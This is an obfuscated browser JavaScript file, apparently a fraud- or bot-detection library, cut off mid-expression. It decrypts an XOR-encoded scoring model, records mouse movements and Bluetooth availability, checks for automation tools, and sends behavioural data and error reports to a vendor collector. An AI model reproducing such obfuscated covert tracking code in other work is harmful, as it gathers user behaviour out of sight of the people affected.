Y0Y3ExcmdxdnJj5uEk4PRTNkGmR2Rl4dAnhWeCw2WCMYXRYrHV00O0c6A2YtI0pRdEF6RXF3Fk0KaDofcHFVHh1vPBE5MhYgVi0+STQUUmAdYAEER1RaVxJ6Qnx/FSdoHn4vDGZJDhcCHhlPChJ/JSkSXgdeQxwvMF0rKH8RCDgVegt+DiUTUgY/[base64]/[base64]/El9FHk4WJSofNDsIFhUWBntFLEgKLxNFJQJhQHhMKDJwSHUTTS4YCSR5Th02VxAFAhsachEhaHADcGFeRANYMRJZR3h6Bi8KJSkWMBk3MD0HNkEvLThsSmNxWGRbYyBJJFo+I2FsGG4eLTc+GCAPJQIpGnAwOn9JIlx/bGBxB1EMfVopbxFWM2dvKSwYDQxCWDgyd1cVTV4GeXp9R1QdSXJ9Ym5WFS40dlQtE2xVFlJlFxdKL18PRzReZUdSWigeLnt6fi4+OhEddRB7ZgsMQQdXEiAvEA9ONXFSZSJDDDdwQlxyKDgiO2MrTDw/FQ0eZC8+UhNfeEsGUWIHTARfPwpgPntxeDkqIXQHfXU2Ch4DPTQ9CE1YPh1fGHh/[base64]/[base64]/fxkHbQ9MYlwVe35NJlo/E3JeQghPJio9NF4tJm9TCRV/Kh9JDhpJTTNcbUFAc0oGK2g3JXw6DQFre09/GDE1F0xNADIRGWRhBnF7DU1yCBcPQlcQWhMnGjFxTCwyInMgVikFNEocZ308el1bckwLHy1DRyZ3Ew0tInwbeBgvdxRYRR1gBhNRWjx6TloiRygQckRnBk0ZGhUifCx/OVMVAQA5RjExSB9jHH5ORmVfBkoraE58fj4KEgNQWywNUh9GezMHSzMReHIjbA54d0UbJiJqSnIuJgMdOSYuExVPA0NDJhdiFSsZej0SGQFbAl4EJn9fPnA5CWs3Owk/PCcNJh8XQDwGS0VqJ29eDFp4PBQ7PkcJfRAjAzltRwY1HQREeBcFdxgCTGobAGBMJnEbDDN/PHlhKSI7ZXwxfQYcFQcHKgU1Ak9HfGVwYlMsYFwPKCZZJTY2KQpgOwwMKgsNB35MHHxMT0JqdFl4eE5eXTEbQEshQXgTMxBFSi1tACQwfi5EXCMjXF5nZx0CJAdKOhROZho2BDI4GlVHeSYwBSN4MjEwWRVafmNUSXtgQh4NGEw4O3wSOjMjZw0uGy5/[base64]/[base64]/ThFNLwouG1ADbA5tUVMtDHY4SS4jCBJoAyxNORI9fiZfMQ03OwwAMSB7R0BODkVKMTg8E14sUw95LTk8CBV/[base64]/[base64]/VhgHQ2MuaxoIHWR7KgIEC20fQ1gFfQQZaGZ7c2hvWx0CLwsyOxxCaSoaYlUYDmhSIUdWOjtsRQ4AWmNfHR5SR0ozA0ZeeX0bGS1nWFR/CA1xP14bMGdKKGJEZw5PX0JgFBQTR0cbWTklD3l8VAoIT2tdeRkwNQI5e39oBmJUfX0KOTlFTSdKFxY8Olw9Ix01Ih1hNwZIBQt4PHQOU0J+ZgNPE2l1GGItFjpldSstHzA1GWFLMX1TEl8wOFRAflxzFhoOcV8aVzAmPHZnLgQkFSU/fjQ6QhsPb285dRttRloXGg1YbjhwLDFpZUsFbRUnHj1dNj98VhdjI2J4XFtkVBg5OF05OVBoUBdqUBsZHB13Ul4vBFQQOWR7IWd5bVd0W1gwJkd+WGklEAJvDQ4KBgQgDCURIA02eHkBfUJeVQUHGS5EbXkwNzUwY00LJzM8P0RFTTFJGTd/OWRXbHkjezckEkI9OWttOQole0wOJxU+Bl5PHGYiIlFCF1EdXydOXEUJPGsZfC84bmdLMA8uKDw3XE4jZ1cqXWJkBwFcQkBFNiRiSRNuDhUbCycTfno0LUMBOzBIEitGQD8OaFpZeSkqIlJ/[base64]/LxYQOhl9UiUmE3VdXT8ZSxQ4bGI7UkJcQU4MEWpZQA1CJBcQJVBNJxgsJQZ/[base64]/FBRyWj5NHlArditJKAstdjNgNRJKJS1GYz1URAJzEl0yBlprcnM/BDIKXSUEGFIyAAcdA1AxA1IjPmUbV0JlFi92YjgwKXcRIH9zNgJzFjwZUigYcFlLbGUdAhpEZXUgJRNNezpKMCw6P1ElEW9QAjB/BjxCVBBZXGEGW3ktTxsLJjJ2Oy8PJT0UVB0YGFRiRX9EJk0rMGlDNWRpQGR/[base64]/[base64]/ES5yO1oHOjonKhJySgVuIjFBYzl4Q1Z8e0oPcjh3e14XEh4jbA0nDDESEX8YNkoULUNbZVROfntiXgQNY0N/[base64]/BidDYSFsLA86CHsHZDUcEj9nCzgpBBBSWhJ5UHxbUicYOUZgGWM/ISA2Mi1/MTd2OGANB08iSF1re1kOf31YBDFzO0ByKzAWYGVtHhEIVAUeV1cFdwISQHsTeB5lXmVZBiJ9RX9qNjYtG2UUMwg9JTN6ET53MANAfThieAMhQAQsMWJ/ADZ3UiwebTMobwAuBgUfLUIsP2l8Ck5aHlJlXz1qZEQmKxUBCyttKRobVR9ObhkvIFMwYE09Uxl/[base64]/[base64]/VEcTCBANOXsEUTBWKmNjFn1BfldSVjY3c3gvcDoQHDFtDyYOBwgGGSQ4RkoqeGseBVlcdWMGNyVfOD9aDgtpP1MGLhQ8PzV2JkJuAh9EO2Z+SX9+dQ0VL3xjKXxqEXR/[base64]/[base64]/JVguBWcRNmA5FlFaAFJeIgQbb34/VB8mABNcEj8IDQ00YAw6bjRQcWo/[base64]/JjISXXolHkIFOn1FEl5yZFd4Bw4ub2ACdWwZF2NpKx0qISkEV0wBSBc5WkEFWmddfHE+KiggPh5oMzYWP3g2eGgPPARQOh4pGDVeJWB8UB52ZgUvDnxoEnEUIxgwLzkna1UhHWE/[base64]/fCkMDjE1Hl4pRlVKLmYjfXBnXVMGO0QbSnx/fWwaI2I7MiEUUQ8fTjA5YVAWZFo3fGIeLQQaCjV+SXlqcRk1F04ZCigGMhx6TDpVDUp4Twl6DlxFUA9EJj4rbnRsLwkVbCwhFTZ/M0ZEHmA1Al1gHH95Y3t0BzE7RzoGXzYtFBRRLz8ICQc5AjIhShg/Zjs0REZ6URs4BQxxfRhcGzNvHVwOGnUuYjtROj9pNwhDZmVOARFxdSgfdFt/Al4rEglnLzQ/[base64]/RiNFLGVcL2kkATgdOzI9Zh0JBRkQP0wyAkJhe19lcVZxIjgtRWI6NgQ1HRdePi8dMi4/Rx4FQQYPTGoRHVhaeBslOy1IQTpuClYzC0lSJRFWdwADSU1UURZYaWNiYW11dQ8deGB/K3o9ARt5Rh5/PyUtF0MdJ2EAX0paG1cZUHVSDyggajI=";var n8J="logit";var y4H="calc_theta";var A_l="SV5kRnY0fHUEYXsrCFA2KjUUNm58QQsPShtcYFlSH38=";var i_e="valueMissing";var Q_K="sigmoid";var V4D="decryptString";var N8f="calc_c";var U15="distance";var R2E="calc_w";var J5W="distToLine";var T7L="getPartialScoreOfRemainingData";var d$N="predict";var g4_="theta";var g$y='1.4';var J4G="calc_a";var V1o='rdc2';var w5,A4,m8,I_,G1,S3,e2,y5,Q2,s$,h9;w5=q3OcX.K4y;A4=V1o;m8=P9cUz.I28;function x2(R6){var e2p="predictRaw";var k$d="trees";var R8,L4;R8=R6[k$d];L4=R6[q3OcX.I2L];this[k$d]=R8[P9cUz.y_6](function(d7){return new d5(d7);});this[e2p]=function(H2){var V2x="base_score";return this[k$d][P9cUz.y_6](function(o3){return o3[d$N](H2);})[q3OcX.F3$](function(K_,D7){return K_ + D7;}) + s$[n8J](L4[V2x]);};this[d$N]=function K4(o5){var S7,G6,x4;S7=Object[q3OcX.k4i](o5)[q3OcX.W0u](function(u2){return s$[i_e](o5[u2]);});G6=this[e2p](o5);x4=s$[Q_K](G6);return {marginScore:G6,probScore:x4,missingFeatures:S7};};}I_=P9cUz[246977];G1=P9cUz[109108];S3=P9cUz[544601];e2=g$y;function f1(a6){var O7,Q0,K3,K8,J6,m1,N5;if(window[q3OcX.s4P] === undefined || window[q3OcX.s4P][q3OcX.K3p] === undefined)return;O7=new Date()[P9cUz.B09]();Q0=a6[P9cUz.v_p];K3=Math[q3OcX.c0B]() < G1;K8=function(C1){var x_a='-benchmarks';var u_;u_=new Date()[P9cUz.B09]();Q0({"start":O7,"end":u_,"action":A4 + x_a,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](C1),"extra":ftr__JSON3[P9cUz.V4J]({version:w5})});};J6=function(V3,f6){var T7,X1;T7=new Date()[P9cUz.B09]();X1=f6?q3OcX.r$K:undefined;Q0({"start":O7,"end":T7,"action":A4,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J]({modelVersion:e2,scores:V3}),"extra":ftr__JSON3[P9cUz.V4J]({version:w5}),"to_location":X1});};m1=function(r_,u3){var r1u='-debug';var n_,i8;n_=u3?q3OcX.r$K:undefined;i8=new Date()[P9cUz.B09]();Q0({"start":O7,"end":i8,"action":A4 + r1u,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](r_),"extra":ftr__JSON3[P9cUz.V4J]({version:w5}),"to_location":n_});};N5=s$[V4D](atob(y5),atob(Q2));window[q3OcX.s4P][q3OcX.K3p](N5,function(P_){var I$J='visibilitychange';var G_3="mousemove.rdc_model";var c1,f2,u9,G9,c6;c1=[];f2=new x2(ftr__JSON3[P9cUz.A9R](P_));u9=new T1(f2,{shouldSendDebugData:K3});G9=function(U$){var D5;D5=u9[i7H](U$);if(D5)c1[q3OcX.s4v](D5);if(c1[P9cUz.Z4y] >= I_)c6(q3OcX.K7B);};c6=function(o8){var v$,W4;v$=c1[P9cUz.i8S](P9cUz[109108],I_);W4=v$[P9cUz.y_6](function(B2){var b3U="packetSize";B2[q3OcX.W5_][b3U]=B2[b3U];return B2[q3OcX.W5_];});if(W4[P9cUz.Z4y] === P9cUz[109108])return;J6(W4,o8);if(K3)m1(v$,o8);};a6[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,G_3,function(O4){var c0;c0={x:O4[q3OcX.x2r],y:screen[P9cUz.J8z] - O4[q3OcX.C9_],ts:O4[q3OcX.V$h] / P9cUz.R1p};G9(c0);});[a6[q3OcX.i17][q3OcX.Y5O](),I$J][q3OcX.J5p](function(K6){var w5l=".rdc_model";a6[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,K6 + w5l,function(h4){var b0;b0=u9[T7L]();if(b0)c1[q3OcX.s4v](b0);c6(q3OcX.Y00);});});});}y5=o4z;function d5(J9){var G$J="getChild";this[G$J]=function(X7){var C60="nodeid";var f9Z="children";for(var d$=P9cUz[109108];d$ < J9[f9Z][P9cUz.Z4y];d$++)if(J9[f9Z][d$][C60] === X7)return new d5(J9[f9Z][d$]);};this[d$N]=function(l_){var y$3="yes";var a7F="missing";var D_T="leaf";var P07="no";var k85="split_condition";var B8,z6,y8;if(J9[D_T] !== undefined)return J9[D_T];B8=l_[J9[P9cUz.u_J]];if(s$[i_e](B8))z6=J9[a7F];else {y8=B8 < J9[k85];if(y8)z6=J9[y$3];else z6=J9[P07];}return this[G$J](z6)[d$N](l_);};}Q2=A_l;s$=new (function(){var B1m="x";var e5g="y";this[Q_K]=function(G5){return P9cUz[246977] / (P9cUz[246977] + Math[q3OcX.P8C](-G5));};this[U15]=function(a4,n6){var B1s=1710;var e$P=879.29;var q2c=0xb60;var Q0g=1865;var o3C=789.9;return Math[q3OcX.P60](Math[q3OcX.d_O](n6[e5g] - a4[(Q0g,o3C) <= B1s?e5g:(e$P,q2c)],P9cUz[158856]) + Math[q3OcX.d_O](n6[B1m] - a4[B1m],P9cUz[158856]));};this[n8J]=function(b7){return Math[q3OcX.m30](b7 / (P9cUz[246977] - b7));};this[i_e]=function c_(t1){var W5Z="isNaN";return t1 === undefined || t1 === P9cUz.g4o || Number[W5Z](t1);};this[V4D]=function E7(O_,v_){var g8;g8=Array[q3OcX.e0e](O_)[P9cUz.y_6](function(P5,T3){return P5[P9cUz.l77](P9cUz[109108]) ^ v_[P9cUz.l77](T3 % v_[P9cUz.Z4y]);});return g8[P9cUz.y_6](function(t0){return String[P9cUz.B4d](t0);})[P9cUz.l5h](P9cUz.A6t);};this[i1J]=function W2(W5,b8){var d4,J8,E2;d4=b8[q3OcX.L34] - W5[q3OcX.L34];J8=b8[B1m] - W5[B1m];E2=b8[e5g] - W5[e5g];return {vx:J8 / d4,vy:E2 / d4};};this[J4G]=function w8(k1,v9){var i4,M0;i4=v9[q3OcX.L34] - k1[q3OcX.L34];M0=v9[q3OcX.K44] - k1[q3OcX.K44];return M0 / i4;};this[l2v]=function I5(O9,L8){var i$,N9;i$=L8[q3OcX.L34] - O9[q3OcX.L34];N9=L8[q3OcX.d_7] - O9[q3OcX.d_7];return N9 / i$;};this[R2E]=function H1(u6,Y1){var r5,V2;r5=Y1[q3OcX.L34] - u6[q3OcX.L34];V2=Y1[g4_] - u6[g4_];return V2 / r5;};this[N8f]=function B5(p8,z2){var F_,F4;F_=z2[q3OcX.L34] - p8[q3OcX.L34];F4=z2[q3OcX.e6C] - p8[q3OcX.e6C];return F4 / F_;};this[y4H]=function B1(H4,I1){var X2O="PI";var M1t="atan2";var U4A=180;return Math[M1t](I1[e5g] - H4[e5g],I1[B1m] - H4[B1m]) * U4A / Math[X2O];};this[d55]=function O$(J2){var S5,b4;S5=J2[q3OcX.F3$](function(D_,y6){return D_ + y6;}) / J2[P9cUz.Z4y];b4=J2[q3OcX.F3$](function(Y$,N8){return Y$ + Math[q3OcX.d_O](N8 - S5,P9cUz[158856]);},P9cUz[109108]) / (J2[P9cUz.Z4y] - P9cUz[246977]);return Math[q3OcX.P60](b4);};this[J5W]=function(n4,r4){var I7c="b";return Math[q3OcX.W9t](n4[q3OcX.d_7] * r4[B1m] + n4[I7c] * r4[e5g] + n4[q3OcX.R6A]) / Math[q3OcX.P60](Math[q3OcX.d_O](n4[q3OcX.d_7],P9cUz[158856]) + Math[q3OcX.d_O](n4[I7c],P9cUz[158856]));};this[F$B]=function(s8,v0){var A2;if(s8[B1m] === v0[B1m])return {a:P9cUz[246977],b:P9cUz[109108],c:-s8[B1m]};A2=(v0[e5g] - s8[e5g]) / (v0[B1m] - s8[B1m]);return {a:-A2,b:P9cUz[246977],c:-s8[e5g] + A2 * s8[B1m]};};})();try{h9=q3OcX.Q05;if(typeof window[h9] === q3OcX.M5l)window[h9]={};window[h9][A4]={'name':A4,'run':f1};}catch(c8){}function T1(t6,U7){var q1s="processPacket";var h7d="shouldSendDebugData";this[h7d]=U7[h7d];this[q3OcX.V6M]=[];this[i7H]=function(Z3){this[q3OcX.V6M][q3OcX.s4v](Z3);if(this[q3OcX.V6M][P9cUz.Z4y] === m8)return this[q1s](this[q3OcX.V6M][P9cUz.i8S](P9cUz[109108],m8));};this[T7L]=function(){if(this[q3OcX.V6M][P9cUz.Z4y] <= S3)return;return this[q1s](this[q3OcX.V6M][P9cUz.i8S](P9cUz[109108],m8));};this[q1s]=function N4(Y4){var Q4k="vx";var q_z="vdata";var Y3G="j";var f5,A3,y$,C0,l2,c5,z8,Z0,P0,z1,n1,l0,q3,I$,t7,S6,L9,H3,X3,e3,y9,E8,D2,H_,q_,k5,a5,Y8;Y4=Y4[q3OcX.W0u](function(t8,B4){if(B4 === P9cUz[109108])return q3OcX.Y00;return t8[q3OcX.L34] !== Y4[B4 - P9cUz[246977]][q3OcX.L34];});f5=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(I4,i7){return {ts:I4[q3OcX.L34],vdata:s$[i1J](Y4[i7],I4)};});A3=f5[P9cUz.y_6](function(T0){var a7p="vy";return {ts:T0[q3OcX.L34],v:Math[q3OcX.d_O](Math[q3OcX.d_O](T0[q_z][Q4k],P9cUz[158856]) + Math[q3OcX.d_O](T0[q_z][a7p],P9cUz[158856]),q3OcX.b2u)};});y$=A3[q3OcX.F0u](P9cUz[246977],A3[P9cUz.Z4y])[P9cUz.y_6](function(k9,I6){return {ts:k9[q3OcX.L34],a:s$[J4G](A3[I6],k9)};});C0=y$[q3OcX.F0u](P9cUz[246977],y$[P9cUz.Z4y])[P9cUz.y_6](function(J1,j3){return {ts:J1[q3OcX.L34],j:s$[l2v](y$[j3],J1)};});l2=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(P4,Y6){return {ts:P4[q3OcX.L34],theta:s$[y4H](Y4[Y6],P4)};});c5=l2[q3OcX.F0u](P9cUz[246977],l2[P9cUz.Z4y])[P9cUz.y_6](function(e6,f9){return {ts:e6[q3OcX.L34],w:s$[R2E](l2[f9],e6)};});z8=c5[q3OcX.F0u](P9cUz[246977],c5[P9cUz.Z4y])[P9cUz.y_6](function(n5,h0){return {ts:n5[q3OcX.L34],c:s$[N8f](c5[h0],n5)};});Z0=Y4[q3OcX.F0u](P9cUz[246977],Y4[P9cUz.Z4y])[P9cUz.y_6](function(g7,e0){return s$[U15](g7,Y4[e0]);});P0=s$[F$B](Y4[P9cUz[109108]],Y4[Y4[P9cUz.Z4y] - P9cUz[246977]]);z1=Z0[q3OcX.F3$](function(D3,j0){return D3 + j0;},P9cUz[109108]);n1=s$[d55](z8[P9cUz.y_6](function(Z_){return Z_[q3OcX.R6A];}));l0=Math[q3OcX.V67][P9cUz.h75](Math,Y4[P9cUz.y_6](function(H8){return s$[J5W](P0,H8);}));q3=s$[d55](y$[P9cUz.y_6](function(j$){return j$[q3OcX.d_7];}));I$=Math[q3OcX.t7$][P9cUz.h75](Math,C0[P9cUz.y_6](function(K7){return K7[Y3G];}));t7=A3[P9cUz.y_6](function(c$){return c$[q3OcX.K44];})[q3OcX.F3$](function(T6,B6){return T6 + B6;},P9cUz[109108]) / A3[P9cUz.Z4y];S6=s$[d55](C0[P9cUz.y_6](function(Y3){return Y3[Y3G];}));L9=Math[q3OcX.V67][P9cUz.h75](Math,l2[P9cUz.y_6](function(b2){return b2[g4_];}));H3=Math[q3OcX.t7$][P9cUz.h75](Math,l2[P9cUz.y_6](function(A5){return A5[g4_];}));X3=Math[q3OcX.V67][P9cUz.h75](Math,C0[P9cUz.y_6](function(f4){return f4[Y3G];}));e3=s$[d55](c5[P9cUz.y_6](function(E9){return E9[q3OcX.e6C];}));y9=Math[q3OcX.V67][P9cUz.h75](Math,c5[P9cUz.y_6](function(U2){return U2[q3OcX.e6C];}));E8=Math[q3OcX.t7$][P9cUz.h75](Math,c5[P9cUz.y_6](function(Z1){return Z1[q3OcX.e6C];}));D2=Y4[Y4[P9cUz.Z4y] - P9cUz[246977]][q3OcX.L34] - Y4[P9cUz[109108]][q3OcX.L34];H_=s$[d55](A3[P9cUz.y_6](function(w3){return w3[q3OcX.K44];}));q_=Math[q3OcX.V67][P9cUz.h75](Math,y$[P9cUz.y_6](function(E5){return E5[q3OcX.d_7];}));k5=f5[P9cUz.y_6](function(P1){return P1[q_z][Q4k];})[q3OcX.F3$](function(M1,j7){return M1 + j7;},P9cUz[109108]) / f5[P9cUz.Z4y];a5={a_std:q3,j_min:I$,v_mean:t7,j_std:S6,theta_max:L9,j_max:X3,w_std:e3,t:D2,v_std:H_,a_max:q_,s:z1,w_min:E8,theta_min:H3,w_max:y9,vx_mean:k5,c_std:n1,max_deviation:l0};Y8=t6[d$N](a5);return {features:this[h7d]?a5:undefined,score:Y8,packetSize:Y4[P9cUz.Z4y],originalPacket:this[h7d]?Y4:undefined};};}function X8(L7){var h7a="decorate";var k2i="benchmarks";var I1h="pushBenchmark";this[k2i]=[];this[I1h]=function(Y_,G2){this[k2i][q3OcX.s4v]({name:Y_,duration:G2});if(this[k2i][P9cUz.Z4y] >= P9cUz.l7w)L7(this[k2i][P9cUz.i8S](P9cUz[109108],P9cUz.l7w));};this[h7a]=function V1(E1,e$,p9){var N1;N1=this;return function(){var k4,n$,M5;k4=performance[P9cUz.X$D]();n$=E1[P9cUz.h75](e$,arguments);M5=performance[P9cUz.X$D]();N1[I1h](p9,M5 - k4);return n$;};};}})();(function(){var g56='gerr';var l1M='8';var o$,c4,D8;o$=g56;function C6(U8){var n4t='ipt\.j';var L9P='m.+scr';var z86='error.ual';var K1k='n4\.for';var y0f='gm';var L6d='ter\.co';var x7,S_,W9,Z5,X0,h2,Z7,B0,k_,V5,O0,w0,S8;x7=U8[q3OcX.c0l];S_=U8[q3OcX.l9p];W9={};X0=P9cUz.T4h;h2=new RegExp(q3OcX.r6d + K1k + L6d + L9P + n4t + q3OcX.c3l,y0f);try{Z7=new Date()[P9cUz.B09]();B0=U8[U8[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});k_=B0[o$] || ({});V5=function(R4,a7){var E5o='gjserror-ftr';var J0x='gjserror';var Q5;Q5=R4?E5o:J0x;x7({"start":Z7,"end":new Date()[P9cUz.B09](),"action":Q5,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"event_desc":c4,"text":P9cUz.t96,"extra":ftr__JSON3[P9cUz.V4J](a7)});};O0=function(T2,Q3){var T7s="stacktrace";var A8g="file";var U3k="line";var B0e='\n';var q2,C$;q2=Q3[q3OcX.L73] + B0e + Q3[A8g] + q3OcX.d8D + Q3[U3k] + B0e + Q3[q3OcX.j$v] + B0e + Q3[T7s];C$=W9[q2];if(!C$){C$=Q3;W9[q2]=Q3;V5(T2,C$);C$[q3OcX.n7u]=P9cUz[246977];return q3OcX.Y00;}C$[q3OcX.n7u]++;clearTimeout(Z5);Z5=setTimeout(function(){try{V5(T2,C$);}catch(C4){}},X0);};w0=function(O3){var q0j="blacklist";var O6;if(U8[P9cUz.x6z][q3OcX.y0g](k_[q0j]))for(var e_=P9cUz[109108];e_ < k_[q0j][P9cUz.Z4y];e_++){O6=k_[q0j][e_];if(typeof O6 === q3OcX.q0K && O3[q3OcX.x0K](O6) !== -P9cUz[246977])return q3OcX.Y00;}return q3OcX.K7B;};S8=z86;U8[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,S8,function(B3){var b4P='cdn4.for';var r0E='Scri';var L6Q='pt er';var G1C='_ftrdbg_';var G5Y="lineno";var X2$='ogram):2';var E7F="sendScriptError";var r7,o_,K2,x0,O5,K$,R7,C8,w7,h3;r7=q3OcX.Y00;try{if(typeof B3[q3OcX.Q9R] === P9cUz.l6m){o_=B3[q3OcX.Q9R][q3OcX.j$v] || P9cUz.t96;K2=B3[q3OcX.Q9R][q3OcX.z8K] || ({});x0=B3[q3OcX.Q9R][q3OcX.s$Y] || P9cUz.t96;O5=x0 && (x0[q3OcX.x0K](b4P) >= P9cUz[109108] || x0[q3OcX.x0K](X2$) >= P9cUz[109108] || K2[q3OcX.i$Q] && typeof K2[q3OcX.i$Q] === q3OcX.q0K && h2[q3OcX.z6S](K2[q3OcX.i$Q]));if(w0(o_))return O5?q3OcX.K7B:q3OcX.Y00;K$=o_[q3OcX.x0K](r0E + L6Q + q3OcX.r0p) > -P9cUz[246977];if(!k_[E7F] && !O5 && K$ === q3OcX.Y00)return q3OcX.Y00;r7=O5?q3OcX.K7B:q3OcX.Y00;R7=G1C;C8=!!document[q3OcX.f8f](R7);w7=!C8 && K$ && O5;if(w7){U8[q3OcX.Y7E][q3OcX.W1g](window,S8);U8[P9cUz.x6z][q3OcX.Y7E][q3OcX.y5P](function(){var U19='ript.j';var v_H='rte';var S3g='async';var K$F='/cd';var Y84='r.co';var z0M='defer';var r4C='crossOrigin';var k6j='s?sn';var R$S='m/sc';var o2Q='n4.fo';var B_h='h';var B5Y='tps:/';var R5,a0,C7;try{R5=document[P9cUz.O_J](q3OcX.V7W);R5[q3OcX.Z7Y](r4C,q3OcX.Q_9);R5[q3OcX.Z7Y](z0M,P9cUz.A6t);R5[q3OcX.Z7Y](S3g,P9cUz.A6t);R5[q3OcX.Z7Y](q3OcX.e9U,R7);a0=U8[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];R5[q3OcX.Z7Y](q3OcX.E_P,B_h + q3OcX.G08 + B5Y + K$F + o2Q + v_H + Y84 + R$S + U19 + k6j + q3OcX.Z1W + a0);C7=document[q3OcX.r6e] || document[q3OcX.u7z](q3OcX.r6e)[P9cUz[109108]];if(C7 && typeof C7[P9cUz.J4i] === q3OcX.s_U)C7[P9cUz.J4i](R5);}catch(x9){var U3B=' (tagex) [';S_(q3OcX.m4d + o$ + U3B + c4 + q3OcX.g7U,x9);}});}else {h3={type:B3[q3OcX.Q9R][q3OcX.L73] || P9cUz.t96,message:o_,line:B3[q3OcX.Q9R][G5Y] || -P9cUz[246977],file:x0,stackTrace:(K2[q3OcX.i$Q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$)};O0(O5,h3);}return r7;}}catch(l8){var u8X=' (listener) [';try{S_(q3OcX.m4d + o$ + u8X + c4 + q3OcX.g7U,l8);}catch(a1){}}});}catch(x8){S_(q3OcX.m4d + o$ + P9cUz.X1U + c4 + q3OcX.g7U,x8);}}c4=l1M;try{D8=q3OcX.Q05;if(typeof window[D8] === q3OcX.M5l)window[D8]={};window[D8][o$]={'name':o$,'run':C6};}catch(G8){}})();(function(){'use strict';var Z5d='bt';var i6,o4,g4,y0;i6=Z5d;o4=q3OcX.W2A;g4=new Date()[P9cUz.B09]();try{y0=q3OcX.Q05;if(typeof window[y0] === q3OcX.M5l)window[y0]={};window[y0][i6]={'name':i6,'run':g3};}catch(F8){}function g3(H0){var L6W='!n.b.ga';var M4C='availabilitychanged';var a4D="bluetooth";var T8x='!n.b';var f15='onavailabilitychanged';var l1,q9,z3,N6;l1=function(){var k8J="_pixelInfo";var k37="__api";return window[k37] === undefined || window[k37][k8J] === undefined;};q9=H0[q3OcX.c0l];z3=H0[q3OcX.l9p];if(l1())try{N6=H0[P9cUz.x6z][q3OcX.a2s](function(y_,f3){q9({"start":g4,"end":Date[P9cUz.X$D](),"action":i6,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](y_),"extra":ftr__JSON3[P9cUz.V4J](f3 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b]});},P9cUz.Z5$);if(!navigator[a4D]){N6({supported:q3OcX.K7B,reason:T8x});return;}if(!navigator[a4D][q3OcX.M2X] || typeof navigator[a4D][q3OcX.M2X] !== q3OcX.s_U){N6({supported:q3OcX.K7B,reason:L6W});return;}navigator[a4D][q3OcX.M2X]()[q3OcX.k6n](function(V8){N6({supported:q3OcX.Y00,availability:V8});});if((f15 in navigator[a4D]))navigator[a4D][q3OcX.S9X](M4C,function(A9){N6({supported:q3OcX.Y00,availability:isBTAvailable});});}catch(q4){z3(q3OcX.m4d + i6 + P9cUz.X1U + o4 + q3OcX.g7U,q4);}}})();(function(){'use strict';var G2G='aut';var e$O="isTrusted";function w6(G7){var e2S='e;';var K4l='\\[n';var w0L='msu';var I1X=' c';var y2D='hav';var C9r=' version ';var s$$='ium';var F1f='hig';var t_I='he';var H0s='im';var m_o='-di';var F9D='hli';var T7d='mousedown.msu';var E9F='en';var x2D='me';var u$w='eve';var V4V='ima';var U6N='at';var d4o='cwdd';var T$$='px s';var T6M='msd';var Q4u='js';var C97='mouseup.msu';var Y0Q='sCh';var W4b='olid';var A9U='iMacrosRunMacro.imac';var c3M='ive';var w9t='aud';var P6H='eadl';var v2A='eni';var H_k='rome';var T5O='backg';var o1q='ad';var I3s='dwd';var O3m='nts';var M88='\\]';var l4q='ssCh';var I_D='ker';var w2E='ode';var l3R='cdi';var u$Z='\\{\\s+';var s_w='nc';var l2Q='ior';var i9i='be';var r07='wod';var v8n='ver';var Q4v='dri';var s9j='und-sy';var D$n='web';var D28='v';var U9U='les';var s45='idi';var p1c='H';var J3B='click.imac change.imac';var f4Z='mar';var L_f='umI';var Q2h='acr';var C$w=' blu';var V_e='css';var p7i='lin';var v0k='ght';var Z3D='e: 1';var U1b='sel';var J33='de';var R5b='os-';var o_L='imc';var U$x='out';var M_,w2,M6,L6,c3,z5,j2,X6,l9,o7,M$,Q$,t_,N_,d_,X4,L0,b3,D6,s3,h1,z4,l3,N$,V4,R2,l6,E_,z$,F$,f8,a9,h6,m_,U6,Y9,O2,m2,r$,L$,Q7,Z9,h7,I7,o6,l$,i_,i2,X2,x$,f$,r6,R1,e7;M_=G7[q3OcX.c0l];w2=G7[q3OcX.l9p];M6=G7[q3OcX.i17][q3OcX.D2f];L6=G7[P9cUz.x6z];c3=i9i + y2D + l2Q;z5=f4Z + I_D;j2=Q4u;X6=q3OcX.O2A;l9=V_e;o7=u$w + O3m;M$=U1b + E9F + s$$;Q$=U1b + v2A + L_f + J33;t_=D$n + Q4v + v8n;N_=V4V + q3OcX.v0S;function p4(){var n0;if(typeof Object[P9cUz.X_3] !== q3OcX.s_U)return;n0=Object[P9cUz.X_3](window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:f$}))[q3OcX.P$o];if(typeof n0 !== q3OcX.s_U)return;return n0;}d_=t_I + o1q + U9U + Y0Q + H_k;X4=q3OcX.O57;L0=P9cUz[158856];b3=function(v3,N2,Z2,J5,p7,C_){var c_n="eventType";var t_X="source";var Y_q="category";var i1;if(!p7)p7={};p7[Y_q]=v3;p7[c_n]=N2;p7[t_X]=Z2;p7[P9cUz.I4m]=J5;i1={start:l3,end:g2(),action:n2,event_desc:Z$,url:(location[P9cUz.u2q] || 